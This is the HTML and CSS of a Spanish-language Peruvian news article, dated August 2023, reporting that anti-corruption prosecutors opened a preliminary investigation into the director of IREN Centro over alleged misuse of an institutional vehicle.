                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_84{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84 svg{
                    width: 14px;
                }.tdi_84 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_84 svg,
				.tdi_84 svg *{
					fill: #ffffff;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-08-28T19:05:20-05:00">28 de agosto de 2023</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
margin-right:10px !important;
margin-left:10px !important;
padding-top:20px !important;
padding-bottom:30px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-right:50px !important;
margin-left:15px !important;
padding-right:20px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_89 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_89" >
<style>
/* custom css */
.tdi_89 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_89 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_89 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_89{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://infoandes.pe/category/politica/" ><span class="tdb-cat-bg"></span>POLÍTICA</a></div></div><div class="td_block_wrap tdb_title tdi_90 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>
/* custom css */
.tdi_90 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_90 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_90{
					text-align: left;
				}.tdi_90 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_90 .tdb-title-text{
					font-family:MajritTx-Bold !important;font-size:40px !important;line-height:1.1 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_90 .tdb-title-text{
					font-family:MajritTx-Bold !important;font-size:32px !important;line-height:1.1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Fiscalía Anticorrupción inicia investigación contra director de IREN por posible peculado de uso</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93,
                .tdi_93 .tdc-columns{
                    min-height: 0;
                }.tdi_93,
				.tdi_93 .tdc-columns{
				    display: block;
				}.tdi_93 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_96 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_96 .td-audio-player{
                    font-size: 12px;
                }.tdi_96 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_96:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="394" 
                                        class="entry-thumb" 
                                        src="https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-696x394.jpg" srcset="https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-696x394.jpg 696w, https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-300x170.jpg 300w, https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-1024x579.jpg 1024w, https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-768x434.jpg 768w, https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-1536x868.jpg 1536w, https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-2048x1158.jpg 2048w, https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-150x85.jpg 150w, https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-1068x604.jpg 1068w, https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-1920x1086.jpg 1920w, https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-743x420.jpg 743w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="DIRECTOR DE IREN - PECULADO DE USO - VICTOR GONZALES-02"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_97" class="tdc-row"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
padding-bottom:15px !important;
}

.tdi_98 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_102 ">
<style scoped>

/* inline tdc_css att */

.tdi_102{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesLeaderGrilla">
    
</div></div></div></div></div></div></div><div id="tdi_103" class="tdc-row"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-bottom:15px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_108,
				.tdi_108 .tdc-inner-columns{
				    display: block;
				}.tdi_108 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_111 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-left:-24px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-left:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_111 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_111 .avatar{
                    width: 65px;
                    height: 65px;
                
                    margin-right: 9px;
                
                    border-radius: 50%;
                }.tdi_111 .tdb-author-by{
					color: #000000;
				
					font-family:MajritTx-Bold !important;font-size:18px !important;font-weight:400 !important;
				}.tdi_111 .tdb-author-name{
					color: #000000;
				
					font-family:MajritTx-Bold !important;font-size:18px !important;font-weight:400 !important;
				}.tdi_111 .tdb-author-name:hover{
					color: #000000;
				}

/* phone */
@media (max-width: 767px){
.tdi_111 .avatar{
                    margin-right: 0px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://infoandes.pe/author/yalfaroc/" title="Yoselin Alfaro Carhuamaca"><img alt='' src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://infoandes.pe/author/yalfaroc/">Yoselin Alfaro Carhuamaca</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_112 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_112" >
<style>

/* inline tdc_css att */

.tdi_112{
margin-top:-58px !important;
margin-left:50px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_112 svg{
                    width: 14px;
                }.tdi_112 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_112{
					font-family:MajritTx-Roman !important;font-size:18px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-08-28T19:05:20-05:00">28 de agosto de 2023</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114,
				.tdi_114 .tdc-inner-columns{
				    display: block;
				}.tdi_114 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_117 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_117" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_117,
                .tdi_117 > p,
                .tdi_117 .tdb-block-inner > p{
			        font-size:21px !important;line-height:1.4 !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_117,
                .tdi_117 > p,
                .tdi_117 .tdb-block-inner > p{
			        font-size:18px !important;line-height:1.4 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>El Tercer Despacho de la Fiscalía Especializada en Delitos de Corrupción de Funcionarios a cargo del fiscal, <strong>Alejo Huamán Damas, </strong>abrió una investigación preliminar contra el director del <a href="https://infoandes.pe/presentan-denuncia-penal-por-corrupcion-contra-director-de-iren-centro-por-proceso-cas/">Instituto Regional de Enfermedades Neoplásicas</a> (IREN) del Centro por indicios de posible peculado de uso.</p>
<p><iframe class="lazy lazy-hidden" style="border: none; overflow: hidden;" data-lazy-type="iframe" data-src="https://www.facebook.com/plugins/video.php?height=314&amp;href=https%3A%2F%2Fwww.facebook.com%2FInfoandes%2Fvideos%2F1046881193143222%2F&amp;show_text=false&amp;width=560&amp;t=0" width="560" height="314" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe><noscript><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/video.php?height=314&amp;href=https%3A%2F%2Fwww.facebook.com%2FInfoandes%2Fvideos%2F1046881193143222%2F&amp;show_text=false&amp;width=560&amp;t=0" width="560" height="314" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p>Como se recuerda en un video recientemente difundido por <strong>Infoandes.pe</strong> se ve al director del IREN &#8211; Centro compartir un almuerzo, durante su horario laboral, fuera del lugar donde trabaja y haciendo uso de una camioneta de esta entidad. Al ser interrogado <a href="https://infoandes.pe/sigrid-bazan-pide-informe-del-caso-iren-centro-ante-el-desinteres-de-los-congresistas-por-junin/">Víctor Gonzáles Palomino</a> indicó que dicho uso estaba dentro de sus atribuciones.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
</div><p>Lo cierto es que la <strong>Fiscalía Anticorrupción</strong> ya inició las diligencias correspondientes para recabar elementos de convicción, lo que normalmente tiene un plazo de 20 días, en la que el fiscal debe asegurar los elementos materiales de la comisión del delito, individualizar a las personas involucradas, para que esta sea formalizada y pueda pasar a una investigación preparatoria.</p>
<p>Semanas atrás, también se difundieron imágenes del director de <a href="https://infoandes.pe/junin-dentro-de-los-departamentos-con-mayores-indices-de-corrupcion-segun-contraloria/">Víctor Gonzáles Palomino</a> haciendo uso del vehículo de IREN en las instalaciones de una conocida universidad privada del Valle del Mantaro, razón por la que fue citado por el <strong>Consejo Regional</strong>. En aquella oportunidad el aludido, dijo que esas denuncias eran realizadas con el hígado y que él había acudido hasta el lugar con la finalidad de renovar convenios con dicha universidad.</p>
<p><strong>Víctor Gonzáles Palomino</strong>, fue designado director de IREN, después de <a href="https://infoandes.pe/fiscalia-investiga-a-exdirector-del-iren-y-8-funcionario-por-designacion-indebida-del-cargo/">Joel Vílchez Gutiérrez</a>, exdirector designado en enero de este año y a quien el Ministerio Público investiga por el presunto delito de designación y aceptación indebida del cargo.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div id="infoandes-1179100604"><div class="infoandes-adlabel"></div><a href="https://wa.me/+51943092577?text=Quiero+publicar+un+anuncion+en+Infoandes+formato+Bigbox" aria-label="Big_Box1"><img fetchpriority="high" decoding="async" src="https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1.png" alt=""  srcset="https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1.png 642w, https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1-300x150.png 300w, https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1-150x75.png 150w" sizes="(max-width: 642px) 100vw, 642px" width="642" height="322"   /></a></div></div><!-- CONTENT END 2 -->
</div></div></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_119{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_119,
				.tdi_119 .tdc-inner-columns{
				    display: block;
				}.tdi_119 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 .vc_column-inner > .wpb_wrapper,
				.tdi_121 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_123 "><div class="td-fix-index"><div class=".div-container" id="InfoAndesFooterBox">
    
</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_127 ">
<style scoped>

/* inline tdc_css att */

.tdi_127{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesSkycrapper">
    
</div></div></div></div></div></div></div><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129,
                .tdi_129 .tdc-columns{
                    min-height: 0;
                }.tdi_129,
				.tdi_129 .tdc-columns{
				    display: block;
				}.tdi_129 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_129{
padding-bottom:15px !important;
}

.tdi_129 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_131{
                    vertical-align: baseline;
                }.tdi_131 > .wpb_wrapper,
				.tdi_131 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_131 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_131 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_131 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_133 ">
<style scoped>

/* inline tdc_css att */

.tdi_133{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesLeaderGrilla">
    
</div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_135  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_135,
                .tdi_135 .tdc-columns{
                    min-height: 0;
                }.tdi_135,
				.tdi_135 .tdc-columns{
				    display: block;
				}.tdi_135 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_135 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_135 .tdc-row-video-background-error,
	                .tdi_135 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_135{
padding-bottom:15px !important;
}

.tdi_135 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_137{
                    vertical-align: baseline;
                }.tdi_137 > .wpb_wrapper,
				.tdi_137 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_137 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_137 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_137 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_138 td_with_ajax_pagination td-pb-border-top td_block_template_4 tdb-single-related-posts"  data-td-block-uid="tdi_138" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
